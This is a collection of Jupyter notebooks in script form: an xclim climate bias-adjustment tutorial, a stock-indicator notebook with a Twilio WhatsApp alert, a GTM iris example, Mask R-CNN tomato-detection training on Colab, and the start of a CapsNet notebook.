pr_ref.sel(time='2010').plot(alpha=0.9, label='Reference')
pr_sim.sel(time='2010').plot(alpha=0.7, label='Model - biased')
scen_ad.sel(time='2010').plot(alpha=0.6, label='Model - adjusted')
plt.legend()
# -
# ### Second example: tas and detrending
#
# The next example reuses the fake temperature timeseries generated at the beginning and applies the same QM adjustment method. However, for a better adjustment, we will scale sim to ref and then detrend the series, assuming the trend is linear. When `sim` (or `sim_scl`) is detrended, its values are now anomalies, so we need to normalize `ref` and `hist` so we can compare similar values.
#
# This process is detailed here to show how the sdba module should be used in custom adjustment processes, but this specific method also exists as `sdba.DetrendedQuantileMapping` and is based on [Cannon et al. 2015](https://doi.org/10.1175/JCLI-D-14-00754.1). However, `DetrendedQuantileMapping` normalizes over a `time.dayofyear` group, regardless of what is passed in the `group` argument. As done here, it is anyway recommended to use `dayofyear` groups when normalizing, especially for variables with strong seasonal variations.
# +
doy_win31 = sdba.Grouper('time.dayofyear', window=15)
Sca = sdba.Scaling(group=doy_win31, kind='+')
Sca.train(ref, hist)
sim_scl = Sca.adjust(sim)
detrender = sdba.detrending.PolyDetrend(degree=1, group='time.dayofyear', kind='+')
sim_fit = detrender.fit(sim_scl)
sim_detrended = sim_fit.detrend(sim_scl)
ref_n = sdba.processing.normalize(ref.rename('data').to_dataset(), group=doy_win31, kind='+').data
hist_n = sdba.processing.normalize(hist.rename('data').to_dataset(), group=doy_win31, kind='+').data
QM = sdba.EmpiricalQuantileMapping(nquantiles=15, group='time.month', kind='+')
QM.train(ref_n, hist_n)
scen_detrended = QM.adjust(sim_detrended, extrapolation='constant', interp='nearest')
scen = sim_fit.retrend(scen_detrended)
ref.groupby('time.dayofyear').mean().plot(label='Reference')
sim.groupby('time.dayofyear').mean().plot(label='Model - biased')
scen.sel(time=slice('2000', '2015')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2000-15', linestyle='--')
scen.sel(time=slice('2015', '2030')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2015-30', linestyle='--')
plt.legend()
# -
# ### Third example : Multi-method protocol - Hnilica et al. 2017
# In [their paper of 2017](https://doi.org/10.1002/joc.4890), Hnilica, Hanel and Puš present a bias-adjustment method based on the principles of Principal Components Analysis. The idea is simple : use principal components to define coordinates on the reference and on the simulation and then transform the simulation data from the latter to the former. Spatial correlation can thus be conserved by taking different points as the dimensions of the transform space. The method was demonstrated in the article by bias-adjusting precipitation over different drainage basins.
#
# The same method could be used for multivariate adjustment. The principle would be the same, concatening the different variables into a single dataset along a new dimension.
#
# Here we show how the modularity of `xclim.sdba` can be used to construct a quite complex adjustment protocol involving two adjustment methods : quantile mapping and principal components. Evidently, as this example uses only 2 years of data, it is not complete. It is meant to show how the adjustment functions and how the API can be used.
# +
# We are using xarray's "air_temperature" dataset
ds = xr.tutorial.open_dataset("air_temperature")
# To get an exagerated example we select different points
# here "lon" will be our dimension of two "spatially correlated" points
reft = ds.air.isel(lat=21, lon=[40, 52]).drop_vars(["lon", "lat"])
simt = ds.air.isel(lat=18, lon=[17, 35]).drop_vars(["lon", "lat"])
# Principal Components Adj, no grouping and use "lon" as the space dimensions
PCA = sdba.PrincipalComponents(group="time", crd_dims=['lon'])
PCA.train(reft, simt)
scen1 = PCA.adjust(simt)
# QM, no grouping, 20 quantiles and additive adjustment
EQM = sdba.EmpiricalQuantileMapping(group='time', nquantiles=50, kind='+')
EQM.train(reft, scen1)
scen2 = EQM.adjust(scen1)
# +
# some Analysis figures
fig = plt.figure(figsize=(12, 16))
gs = plt.matplotlib.gridspec.GridSpec(3, 2, fig)
axPCA = plt.subplot(gs[0, :])
axPCA.scatter(reft.isel(lon=0), reft.isel(lon=1), s=20, label='Reference')
axPCA.scatter(simt.isel(lon=0), simt.isel(lon=1), s=10, label='Simulation')
axPCA.scatter(scen2.isel(lon=0), scen2.isel(lon=1), s=3, label='Adjusted - PCA+EQM')
axPCA.set_xlabel('Point 1')
axPCA.set_ylabel('Point 2')
axPCA.set_title('PC-space')
axPCA.legend()
refQ = reft.quantile(EQM.ds.quantiles, dim='time')
simQ = simt.quantile(EQM.ds.quantiles, dim='time')
scen1Q = scen1.quantile(EQM.ds.quantiles, dim='time')
scen2Q = scen2.quantile(EQM.ds.quantiles, dim='time')
for i in range(2):
if i == 0:
axQM = plt.subplot(gs[1, 0])
else:
axQM = plt.subplot(gs[1, 1], sharey=axQM)
axQM.plot(refQ.isel(lon=i), simQ.isel(lon=i), label='No adj')
axQM.plot(refQ.isel(lon=i), scen1Q.isel(lon=i), label='PCA')
axQM.plot(refQ.isel(lon=i), scen2Q.isel(lon=i), label='PCA+EQM')
axQM.plot(refQ.isel(lon=i), refQ.isel(lon=i), color='k', linestyle=':', label='Ideal')
axQM.set_title(f'QQ plot - Point {i + 1}')
axQM.set_xlabel('Reference')
axQM.set_xlabel('Model')
axQM.legend()
axT = plt.subplot(gs[2, :])
reft.isel(lon=0).plot(ax=axT, label='Reference')
simt.isel(lon=0).plot(ax=axT, label='Unadjusted sim')
#scen1.isel(lon=0).plot(ax=axT, label='PCA only')
scen2.isel(lon=0).plot(ax=axT, label='PCA+EQM')
axT.legend()
axT.set_title('Timeseries - Point 1')
# -
# ### Fourth example : Multivariate bias-adjustment with multiple steps - Cannon 2018
#
# This section replicates the "MBCn" algorithm described by [Cannon (2018)](https://doi.org/10.1007/s00382-017-3580-6). The method relies on some univariate algorithm, an adaption of the N-pdf transform of [Pitié et al. (2005)](https://ieeexplore.ieee.org/document/1544887/) and a final reordering step.
#
# In the following, we use the AHCCD and CanESM2 data are reference and simulation and we correct both `pr` and `tasmax` together.
# +
from xclim.testing import open_dataset
from xclim.core.units import convert_units_to
dref = open_dataset('sdba/ahccd_1950-2013.nc', chunks={'location': 1}, drop_variables=['lat', 'lon']).sel(time=slice('1981', '2010'))
dref = dref.assign(
tasmax=convert_units_to(dref.tasmax, 'K'),
pr=convert_units_to(dref.pr, 'kg m-2 s-1')
)
dsim = open_dataset('sdba/CanESM2_1950-2100.nc', chunks={'location': 1}, drop_variables=['lat', 'lon'])
dhist = dsim.sel(time=slice('1981', '2010'))
dsim = dsim.sel(time=slice('2041', '2070'))
dref
# -
# ##### Perform an initial univariate adjustment.
# +
# additive for tasmax
QDMtx = sdba.QuantileDeltaMapping(nquantiles=20, kind='+', group='time')
QDMtx.train(dref.tasmax, dhist.tasmax)
# Adjust both hist and sim, we'll feed both to the Npdf transform.
scenh_tx = QDMtx.adjust(dhist.tasmax)
scens_tx = QDMtx.adjust(dsim.tasmax)
# remove == 0 values in pr:
dref['pr'] = sdba.processing.jitter_under_thresh(dref.pr, 1e-5)
dhist['pr'] = sdba.processing.jitter_under_thresh(dhist.pr, 1e-5)
dsim['pr'] = sdba.processing.jitter_under_thresh(dsim.pr, 1e-5)
# multiplicative for pr
QDMpr = sdba.QuantileDeltaMapping(nquantiles=20, kind='*', group='time')
QDMpr.train(dref.pr, dhist.pr)
# Adjust both hist and sim, we'll feed both to the Npdf transform.
scenh_pr = QDMpr.adjust(dhist.pr)
scens_pr = QDMpr.adjust(dsim.pr)
scenh = xr.Dataset(dict(tasmax=scenh_tx, pr=scenh_pr))
scens = xr.Dataset(dict(tasmax=scens_tx, pr=scens_pr))
# -
# ##### Stack the variables to multivariate arrays and standardize them
# The standardization process ensure the mean and standard deviation of each column (variable) is 0 and 1 respectively.
#
# `hist` and `sim` are standardized together so the two series are coherent. We keep the mean and standard deviation to be reused when we build the result.
# +
# Stack the variables (tasmax and pr)
ref = sdba.base.stack_variables(dref)
scenh = sdba.base.stack_variables(scenh)
scens = sdba.base.stack_variables(scens)
# Standardize
ref, _, _ = sdba.processing.standardize(ref)
allsim, savg, sstd = sdba.processing.standardize(xr.concat((scenh, scens), 'time'))
hist = allsim.sel(time=scenh.time)
sim = allsim.sel(time=scens.time)
# -
# ##### Perform the N-dimensional probability density function transform
#
# The NpdfTransform will iteratively randomly rotate our arrays in the "variables" space and apply the univariate adjustment before rotating it back. In Cannon (2018) and Pitié et al. (2005), it can be seen that the source array's joint distribution converges toward the target's joint distribution when a large number of iterations is done.
# +
from xclim import set_options
NpdfT = sdba.adjustment.NpdfTransform(
base=sdba.QuantileDeltaMapping, # Use QDM as the univariate adjustment.
base_kws={'nquantiles': 20, 'group': 'time'},
n_iter=20, # perform 20 iteration
n_escore=1000, # only send 1000 points to the escore metric (it is realy slow)
)
# See the advanced notebook for details on how this option work
with set_options(sdba_extra_output=True):
hist, sim, extra = NpdfT.train_adjust(ref, hist, sim)
# -
# ##### Restoring the trend
#
# The NpdfT has given us new "hist" and "sim" arrays with a correct rank structure. However, the trend is lost in this process. We reorder the result of the initial adjustment according to the rank structure of the NpdfT outputs to get our final bias-adjusted series.
#
# `sdba.processing.reordering` is one of those function that need a dataset as input, instead of taking multiple arrays. The call sequence looks a bit clumsy: 'sim' is the argument to reorder, 'ref' the argument that provides the order.
scenh = sdba.processing.reordering(scenh, hist, group='time')
scens = sdba.processing.reordering(scens, sim, group='time')
scenh = sdba.base.unstack_variables(scenh, 'variables')
scens = sdba.base.unstack_variables(scens, 'variables')
# ##### There we are!
#
# Let's trigger all the computations. Here we write the data to disk and use `compute=False` in order to trigger the whole computation tree only once. There seems to be no way in xarray to do the same with a `load` call.
# +
from dask import compute
from dask.diagnostics import ProgressBar
tasks = [
scenh.isel(location=2).to_netcdf('mbcn_scen_hist_loc2.nc', compute=False),
scens.isel(location=2).to_netcdf('mbcn_scen_sim_loc2.nc', compute=False),
extra.escores.isel(location=2).to_dataset().to_netcdf('mbcn_escores_loc2.nc', compute=False)
]
with ProgressBar():
compute(tasks)
# -
# Let's compare the series and look at the distance scores to see how well the Npdf transform has converged.
# +
scenh = xr.open_dataset('mbcn_scen_hist_loc2.nc')
fig, ax = plt.subplots()
dref.isel(location=2).tasmax.plot(ax=ax, label='Reference')
scenh.tasmax.plot(ax=ax, label='Adjusted', alpha=0.65)
dhist.isel(location=2).tasmax.plot(ax=ax, label='Simulated')
ax.legend()
# +
escores = xr.open_dataarray('mbcn_escores_loc2.nc')
diff_escore = escores.differentiate('iterations')
diff_escore.plot()
plt.title('Difference of the subsequent e-scores.')
plt.ylabel('E-scores difference')
assert all(diff_escore < 0.2) # this is for testing, please ignore
# -
# The tutorial continues in the [advanced notebook](sdba-advanced.ipynb) with more on optimization with dask, other fancier detrending algorithms and an example pipeline for heavy processing.
| docs/notebooks/sdba.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
# pip install alpha_vantage
# -
from alpha_vantage.timeseries import TimeSeries
import matplotlib.pyplot as plt
import os
import datetime
import re
import pandas as pd
import numpy as np
import os
def __help__(func, text=None):
if text:
return [x for x in dir(func) if re.match('.*?{}'.format(text),x)]
else:
return dir(func)
# +
tm = datetime.datetime.now()
fmt ='%Y-%m-%d %H:%M:%S'
today = tm.strftime(format=fmt)
# dir(tm)
# strftime',
# 'strptime
# -
ps = tm - datetime.timedelta(days=5)
pst = ps.strftime(format=fmt)
__help__(tm, "info")
# !source ./twilio.env
account_sid = os.environ['TWILIO_ACCOUNT_SID']
auth_token = os.environ['TWILIO_AUTH_TOKEN']
AV_KEY=os.environ['AV_KEY']
# client = Client(account_sid, auth_token)
# +
ts = TimeSeries(key=AV_KEY, output_format='pandas')
data, meta_data = ts.get_intraday(symbol='AMZN',interval='1min', outputsize='compact')
data['4. close'].plot()
plt.title('Intraday Times Series for the MSFT stock (1 min)')
plt.show()
# +
data['ema_9']= data['4. close'].ewm(span=9).mean()
data['ema_21']= data['4. close'].ewm(span=21).mean()
data['cross'] = data['ema_9'] - data['ema_21']
data['pct'] = data['4. close'].pct_change()
data['change'] = data.apply(lambda x: x['4. close'] if abs(x['pct'])>0.0004 else pd.np.NaN, axis=1)
# -
100*0.0004
# +
fig = plt.figure(figsize=(15,6))
data['4. close'].plot()
data['ema_9'].plot()
data['ema_21'].plot()
plt.scatter('date','change', data=data.reset_index(), c='r')
plt.legend()
# -
data.reset_index()
data
# +
# import pandas
# import pandas_datareader.data as web
# import datetime
# import matplotlib.pyplot as plt
# ## https://stackoverflow.com/questions/20526414/relative-strength-index-in-python-pandas
# # Window length for moving average
# window_length = 14
# # Dates
# start = '2010-01-01'
# end = '2013-01-27'
# # Get data
# data = web.DataReader('AAPL', 'yahoo', start, end)
# # Get just the adjusted close
# close = data['Adj Close']
# # Get the difference in price from previous step
# delta = close.diff()
# # Get rid of the first row, which is NaN since it did not have a previous
# # row to calculate the differences
# delta = delta[1:]
# # Make the positive gains (up) and negative gains (down) Series
# up, down = delta.copy(), delta.copy()
# up[up < 0] = 0
# down[down > 0] = 0
# # Calculate the EWMA
# roll_up1 = up.ewm(span=window_length).mean()
# roll_down1 = down.abs().ewm(span=window_length).mean()
# # Calculate the RSI based on EWMA
# RS1 = roll_up1 / roll_down1
# RSI1 = 100.0 - (100.0 / (1.0 + RS1))
# # Calculate the SMA
# roll_up2 = up.rolling(window_length).mean()
# roll_down2 = down.abs().rolling(window_length).mean()
# # Calculate the RSI based on SMA
# RS2 = roll_up2 / roll_down2
# RSI2 = 100.0 - (100.0 / (1.0 + RS2))
# # Compare graphically
# plt.figure(figsize=(8, 6))
# RSI1.plot()
# RSI2.plot()
# plt.legend(['RSI via EWMA', 'RSI via SMA'])
# plt.show()
# +
window = 14
delta = data['4. close'].diff()
dUp, dDown = delta.copy(), delta.copy()
dUp[dUp < 0] = 0
dDown[dDown > 0] = 0
RolUp = dUp.rolling(window).mean()
RolDown = dDown.abs().rolling(window).mean()
RS = RolUp / RolDown
RSI = 100.0 - (100.0 / (1.0 + RS))
RSI = RSI.fillna(method='backfill')
# -
RSI.plot()
RSI1[RSI1>80]
RSI1[RSI1<40]
# +
# Download the helper library from https://www.twilio.com/docs/python/install
from twilio.rest import Client
# Your Account Sid and Auth Token from twilio.com/console
# DANGER! This is insecure. See http://twil.io/secure
account_sid = os.environ['TWILIO_ACCOUNT_SID']
auth_token = os.environ['TWILIO_AUTH_TOKEN']
client = Client(account_sid, auth_token)
message = client.messages.create(
body='Hello there!',
from_='whatsapp:+14155238886',
to='whatsapp:+16095829044'
)
print(message.sid)
# -
data['5. volume'].plot.hist(bins=100)
| notebooks/alpha_vantage_live_stock_prices.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import matplotlib.pyplot as plt
# %matplotlib inline
from sklearn.pipeline import make_pipeline
from sklearn.preprocessing import StandardScaler
from sklearn.datasets import load_iris
from pygtm import GTM
# +
iris = load_iris()
model = make_pipeline(
StandardScaler(),
GTM(n_components=2, max_iter=50, tol=1e-2, verbose=True)
)
# -
model.fit(iris.data)
Xt = model.transform(iris.data)
plt.scatter(*Xt.T, c=iris.target, cmap=plt.cm.rainbow)
plt.show()
model.named_steps.gtm.method = 'mode'
Xt = model.transform(iris.data)
plt.scatter(*Xt.T, c=iris.target, cmap=plt.cm.rainbow)
plt.show()
| examples/iris.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] id="UOEsO5If_2rv" colab_type="text"
# # First go to Edit/Notebook settings and set the hardware accelerator to ```GPU```
# + [markdown] id="uBx2wpVYKkgc" colab_type="text"
# # Clone repo, mont drive and install dependencies
# + id="ZVMIPTboKZwD" colab_type="code" outputId="a187be31-841e-40ba-bb64-6a3da2aa3f40" colab={"base_uri": "https://localhost:8080/", "height": 139}
# !git clone https://github.com/victorpujolle/Tomato_detection
# + [markdown] id="CUC01F1D74g3" colab_type="text"
# # Mount google drive where dataset is stored
# + id="3XfrnBNaKgS6" colab_type="code" outputId="efaaa22f-aad5-43e9-aef6-673a34d52cad" colab={"base_uri": "https://localhost:8080/", "height": 124}
from google.colab import drive
drive.mount('/content/drive')
# + id="pHVNjpKoKijW" colab_type="code" outputId="70927ee7-ec68-45b1-cfb7-612b27a4d00a" colab={"base_uri": "https://localhost:8080/", "height": 972}
# %cd /content/Tomato_detection/
# !python setup.py install
# + [markdown] id="w7FnhiGEKQHm" colab_type="text"
# # Mask R-CNN - Train on Shapes Dataset
#
#
# This notebook shows how to train Mask R-CNN on your own dataset. To keep things simple we use a synthetic dataset of shapes (squares, triangles, and circles) which enables fast training. You'd still need a GPU, though, because the network backbone is a Resnet101, which would be too slow to train on a CPU. On a GPU, you can start to get goods results in a few minutes.
# + id="DGQ3Mt_lKQHt" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 69} outputId="57c0f9d5-c18d-4399-959c-041eff6205d8"
import os
import sys
import random
import math
import re
import time
import numpy as np
import cv2
import matplotlib
import matplotlib.pyplot as plt
import skimage
import itertools
import logging
import json
import re
import random
from collections import OrderedDict
import matplotlib
import matplotlib.pyplot as plt
import matplotlib.patches as patches
import matplotlib.lines as lines
from matplotlib.patches import Polygon
# Root directory of the project
ROOT_DIR = os.path.abspath("./../")
print(os.listdir(ROOT_DIR))
# Import Mask RCNN
sys.path.append(ROOT_DIR) # To find local version of the library
from mrcnn.config import Config
from mrcnn import utils
import mrcnn.model as modellib
from mrcnn import visualize
from mrcnn.model import log
# %matplotlib inline
# Directory to save logs and trained model
MODEL_DIR = os.path.join(ROOT_DIR, "logs")
# Local path to trained weights file
COCO_MODEL_PATH = os.path.join(ROOT_DIR, "mask_rcnn_coco.h5")
# Download COCO trained weights from Releases if needed
if not os.path.exists(COCO_MODEL_PATH):
utils.download_trained_weights(COCO_MODEL_PATH)
# + [markdown] id="6Tf-Y-WJKQH6" colab_type="text"
# ## Configurations
# + id="z-IaRci_KQH9" colab_type="code" outputId="dcc8c9c9-1710-4472-ef52-4a9795d6ac9a" colab={"base_uri": "https://localhost:8080/", "height": 940}
class TomatoConfig(Config):
"""Configuration for training on the toy dataset.
Derives from the base Config class and overrides some values.
"""
# Give the configuration a recognizable name
NAME = "tomato"
# We use a GPU with 12GB memory, which can fit two images.
# Adjust down if you use a smaller GPU.
IMAGES_PER_GPU = 2
# Number of classes (including background)
NUM_CLASSES = 1 + 1 # Background + tomato
# Number of training steps per epoch
STEPS_PER_EPOCH = 100
# Skip detections with < 99% confidence
DETECTION_MIN_CONFIDENCE = 0.99
config = TomatoConfig()
config.display()
# + [markdown] id="1XY_tckpKQIH" colab_type="text"
# ## Notebook Preferences
# + id="iENog6-kKQIJ" colab_type="code" colab={}
def get_ax(rows=1, cols=1, size=8):
"""Return a Matplotlib Axes array to be used in
all visualizations in the notebook. Provide a
central point to control graph sizes.
Change the default size attribute to control the size
of rendered images
"""
_, ax = plt.subplots(rows, cols, figsize=(size*cols, size*rows))
return ax
# + [markdown] id="UiPn2yv5KQIR" colab_type="text"
# ## Dataset
#
# Create a synthetic dataset
#
# Extend the Dataset class and add a method to load the shapes dataset, `load_shapes()`, and override the following methods:
#
# * load_image()
# * load_mask()
# * image_reference()
# + id="KX_KxiaqKQIS" colab_type="code" colab={}
class TomatoDataset(utils.Dataset):
def load_tomato(self, dataset_dir, subset):
"""Load a subset of the Balloon dataset.
dataset_dir: Root directory of the dataset.
subset: Subset to load: train or val
"""
# Add classes. We have only one class to add.
self.add_class("tomato", 1, "tomato")
# Train or validation dataset?
assert subset in ["train", "val"]
dataset_dir = os.path.join(dataset_dir, subset)
# Load annotations
# VGG Image Annotator (up to version 1.6) saves each image in the form:
# { 'filename': '28503151_5b5b7ec140_b.jpg',
# 'regions': {
# '0': {
# 'region_attributes': {},
# 'shape_attributes': {
# 'all_points_x': [...],
# 'all_points_y': [...],
# 'name': 'polygon'}},
# ... more regions ...
# },
# 'size': 100202
# }
# We mostly care about the x and y coordinates of each region
# Note: In VIA 2.0, regions was changed from a dict to a list.
annotations = json.load(open(os.path.join(dataset_dir, "via_region_data.json")))
annotations = list(annotations.values()) # don't need the dict keys
# The VIA tool saves images in the JSON even if they don't have any
# annotations. Skip unannotated images.
annotations = [a for a in annotations if a['regions']]
# Add images
for a in annotations:
# Get the x, y coordinaets of points of the polygons that make up
# the outline of each object instance. These are stores in the
# shape_attributes (see json format above)
# The if condition is needed to support VIA versions 1.x and 2.x.
if type(a['regions']) is dict:
polygons = [r['shape_attributes'] for r in a['regions'].values()]
else:
polygons = [r['shape_attributes'] for r in a['regions']]
# load_mask() needs the image size to convert polygons to masks.
# Unfortunately, VIA doesn't include it in JSON, so we must read
# the image. This is only managable since the dataset is tiny.
image_path = os.path.join(dataset_dir, a['filename'])
image = skimage.io.imread(image_path)
height, width = image.shape[:2]
self.add_image(
"tomato",
image_id=a['filename'], # use file name as a unique image id
path=image_path,
width=width, height=height,
polygons=polygons)
def load_mask(self, image_id):
"""Generate instance masks for an image.
Returns:
masks: A bool array of shape [height, width, instance count] with
one mask per instance.
class_ids: a 1D array of class IDs of the instance masks.
"""
# If not a balloon dataset image, delegate to parent class.
image_info = self.image_info[image_id]
if image_info["source"] != "tomato":
return super(self.__class__, self).load_mask(image_id)
# Convert polygons to a bitmap mask of shape
# [height, width, instance_count]
info = self.image_info[image_id]
mask = np.zeros([info["height"], info["width"], len(info["polygons"])],
dtype=np.uint8)
for i, p in enumerate(info["polygons"]):
# Get indexes of pixels inside the polygon and set them to 1
rr, cc = skimage.draw.polygon(p['all_points_y'], p['all_points_x'])
mask[rr, cc, i] = 1
# Return mask, and array of class IDs of each instance. Since we have
# one class ID only, we return an array of 1s
return mask.astype(np.bool), np.ones([mask.shape[-1]], dtype=np.int32)
def image_reference(self, image_id):
"""Return the path of the image."""
info = self.image_info[image_id]
if info["source"] == "tomato":
return info["path"]
else:
super(self.__class__, self).image_reference(image_id)
# + [markdown] id="8jy648gM9v-C" colab_type="text"
# # Load datasets
# dataset_dir should be the path of the dataset in the drive
#
# In this case it was created using VGG Image Annotator (up to version 1.6)
#
# It saves each image in the form:
# # { 'filename': '28503151_5b5b7ec140_b.jpg',
# # 'regions': {
# # '0': {
# # 'region_attributes': {},
# # 'shape_attributes': {
# # 'all_points_x': [...],
# # 'all_points_y': [...],
# # 'name': 'polygon'}},
# # ... more regions ...
# # },
# # 'size': 100202
# # }
# # We mostly care about the x and y coordinates of each region
#
# The dataset dir should contains 2 subfolder named ```train``` and ```val``` with the training and the validation data.
#
# In each of this subfolder, a file named ```via_region_data.json```
#
# Of course you can make your own dataset class for your own dataset.
# + id="AM73m21UKQIa" colab_type="code" colab={}
dataset_dir = '../drive/My Drive/Real_dataset'
# Training dataset.
dataset_train = TomatoDataset()
dataset_train.load_tomato(dataset_dir, "train")
dataset_train.prepare()
# Validation dataset
dataset_val = TomatoDataset()
dataset_val.load_tomato(dataset_dir, "val")
dataset_val.prepare()
# + id="alx32DHOKQIf" colab_type="code" outputId="b0d3d9aa-2aab-4e2b-93c9-676aec6832b9" colab={"base_uri": "https://localhost:8080/", "height": 555}
# Load and display random samples
image_ids = np.random.choice(dataset_train.image_ids, 4)
for image_id in image_ids:
image = dataset_train.load_image(image_id)
mask, class_ids = dataset_train.load_mask(image_id)
visualize.display_top_masks(image, mask, class_ids, dataset_train.class_names)
# + [markdown] id="SsYsSyCvKQIl" colab_type="text"
# ## Create Model
# + id="wZe24RIAKQIo" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 419} outputId="b249a4b4-b062-4216-ed07-335c5b58cecf"
# Create model in training mode
model = modellib.MaskRCNN(mode="training", config=config,
model_dir=MODEL_DIR)
# + id="tSxQ6aAdKQIu" colab_type="code" colab={"base_uri": "https://localhost:8080/", "height": 245} outputId="3aa2b84e-9550-4b86-9665-ed45ce305ff6"
# Load weights trained on MS COCO, but skip layers that
# are different due to the different number of classes
# See README for instructions to download the COCO weights
init_with = "coco"
if init_with == "coco":
model.load_weights(COCO_MODEL_PATH, by_name=True, exclude=["mrcnn_class_logits", "mrcnn_bbox_fc", "mrcnn_bbox", "mrcnn_mask"])
elif init_with == "last":
# Load the last model you trained and continue training
model.load_weights(model.find_last(), by_name=True)
# + [markdown] id="6hd7vBXHKQI0" colab_type="text"
# ## Training
#
# Train in two stages:
# 1. Only the heads. Here we're freezing all the backbone layers and training only the randomly initialized layers (i.e. the ones that we didn't use pre-trained weights from MS COCO). To train only the head layers, pass `layers='heads'` to the `train()` function.
#
# 2. Fine-tune all layers. For this simple example it's not necessary, but we're including it to show the process. Simply pass `layers="all` to train all layers.
# + id="cXnfWfK4KQI2" colab_type="code" outputId="3af73dd4-e0fd-436a-ab4d-7b4a93f54492" colab={"base_uri": "https://localhost:8080/", "height": 992}
# Train the head branches
# Passing layers="heads" freezes all layers except the head
# layers. You can also pass a regular expression to select
# which layers to train by name pattern.
model.train(dataset_train, dataset_val,
learning_rate=config.LEARNING_RATE,
epochs=1,
layers='heads')
# + id="Cmstn0EhKQI9" colab_type="code" outputId="2688b3cc-0747-4741-e002-ac0b6fb429ab" colab={"base_uri": "https://localhost:8080/", "height": 1000}
# Fine tune all layers
# Passing layers="all" trains all layers. You can also
# pass a regular expression to select which layers to
# train by name pattern.
model.train(dataset_train, dataset_val,
learning_rate=config.LEARNING_RATE / 10,
epochs=2,
layers="all")
# + id="ntTJMpnBKQJC" colab_type="code" outputId="199dea0f-451f-48c8-dcb5-afb29792b8bc" colab={"base_uri": "https://localhost:8080/", "height": 52}
# Save weights
# Typically not needed because callbacks save after every epoch
# Uncomment to save manually
print(MODEL_DIR)
print(os.listdir(MODEL_DIR))
model_path = os.path.join(MODEL_DIR, "mask_rcnn_tomato.h5")
model.keras_model.save_weights(model_path)
# uncomment this to save the weights in your drive
#this one takes quite a long time
#MODEL_DIR_drive = '../drive/My Drive/logs_tomato'
#model_path = os.path.join(MODEL_DIR_drive, "mask_rcnn_tomato.h5")
#model.keras_model.save_weights(model_path)
# + [markdown] id="q9DlXlBnKQJI" colab_type="text"
# ## Detection
# + id="WwA4rPjeKQJJ" colab_type="code" outputId="eac302c5-1c27-4c68-e29b-d8e0443cf2ea" colab={"base_uri": "https://localhost:8080/", "height": 193}
class InferenceConfig(TomatoConfig):
GPU_COUNT = 1
IMAGES_PER_GPU = 1
inference_config = InferenceConfig()
# Recreate the model in inference mode
model = modellib.MaskRCNN(mode="inference",
config=inference_config,
model_dir=MODEL_DIR)
# Get path to saved weights
# Either set a specific path or find last trained weights
# model_path = os.path.join(ROOT_DIR, ".h5 file name here")
model_path = model.find_last()
# Load trained weights
print("Loading weights from ", model_path)
model.load_weights(model_path, by_name=True)
# + id="gSpe5DW-KQJP" colab_type="code" outputId="a9342f84-ed62-4be0-81d2-def995af4590" colab={"base_uri": "https://localhost:8080/", "height": 553}
# Test on a random image
image_id = random.choice(dataset_val.image_ids)
original_image, image_meta, gt_class_id, gt_bbox, gt_mask =\
modellib.load_image_gt(dataset_val, inference_config,
image_id, use_mini_mask=False)
log("original_image", original_image)
log("image_meta", image_meta)
log("gt_class_id", gt_class_id)
log("gt_bbox", gt_bbox)
log("gt_mask", gt_mask)
visualize.display_instances(original_image, gt_bbox, gt_mask, gt_class_id,
dataset_train.class_names, figsize=(8, 8))
# + id="OdvQj28aKQJV" colab_type="code" outputId="6afacb15-135a-4d40-e8ff-ad1937213ee5" colab={"base_uri": "https://localhost:8080/", "height": 553}
results = model.detect([original_image], verbose=1)
r = results[0]
visualize.display_instances(original_image, r['rois'], r['masks'], r['class_ids'],
dataset_val.class_names, r['scores'], ax=get_ax())
# + [markdown] id="go32CMxcKQJb" colab_type="text"
# ## Evaluation
# + id="bthZyxnOKQJd" colab_type="code" outputId="03babe7c-6f7e-46e1-95a9-1d93d6019036" colab={"base_uri": "https://localhost:8080/", "height": 34}
# Compute VOC-Style mAP @ IoU=0.5
# Running on 10 images. Increase for better accuracy.
image_ids = np.random.choice(dataset_val.image_ids, 10)
APs = []
for image_id in image_ids:
# Load image and ground truth data
image, image_meta, gt_class_id, gt_bbox, gt_mask =\
modellib.load_image_gt(dataset_val, inference_config,
image_id, use_mini_mask=False)
molded_images = np.expand_dims(modellib.mold_image(image, inference_config), 0)
# Run object detection
results = model.detect([image], verbose=0)
r = results[0]
# Compute AP
AP, precisions, recalls, overlaps =\
utils.compute_ap(gt_bbox, gt_class_id, gt_mask,
r["rois"], r["class_ids"], r["scores"], r['masks'])
APs.append(AP)
print("mAP: ", np.mean(APs))
# + id="DHxIse81KQJh" colab_type="code" colab={}
| Tomato/train_tomato.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # CapsNET
#
# **What you'll be needing is the following**:
#
# - Tensorflow (I'm using the latest TF version 1.3.x)
# - tqdm (Uses progress bar so you can follow the progress of your epochs)
# - numpy
# - MNIST dataset
# - utils.py (type `help(utils)` to see what it has ( where you download dataset and use `numpy`, `os`, `scipy` and do regular stuff such as 1) load MNIST data 2) Get batch data 3) save and merge the images
# - config.py (type `help(config)` to get more info) This one is the place where your *hyperparameters* and *env variables* sit
# - capsLayer.py (type `help(capsLayer)` for more info). This the Capsule Layer. This is what it takes:
# ``` Capsule layer.
# Args:
# input: A 4-D tensor.
# num_units: integer, the length of the output vector of a capsule.
# with_routing: boolean, this capsule is routing with the
# lower-level layer capsule.
# num_outputs: the number of capsule in this layer.
# Returns:
# A 4-D tensor.
# ```
# - capsNet.py (type `help(capsNet)` to get more details). Ley functions in thsi class are model architecture and loss.
#
# ! pip install tqdm
# ! mkdir -p data/mnist
